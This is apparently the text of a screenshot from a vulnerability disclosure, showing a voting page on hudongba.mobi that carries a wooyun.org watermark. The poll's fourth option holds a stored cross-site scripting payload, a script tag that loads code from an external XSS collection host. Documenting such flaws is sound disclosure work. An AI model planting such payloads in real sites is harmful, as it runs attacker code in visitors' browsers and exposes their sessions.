 BAD 下午6:16 20%
hudongba.mobi
修改 投票
举报 赞(0)
单选投票，已收到0票。投票后可见结果
A会
B不会
C说不准
D<script src=http://xss.horizononline.cn/2Fo
ngT>
投票将于2014-08-14 18:13关闭
投票
发送给好友
www.wooyun.org